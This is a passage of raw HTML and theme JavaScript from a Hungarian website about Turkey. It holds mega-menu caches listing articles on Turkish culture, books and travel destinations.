list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l 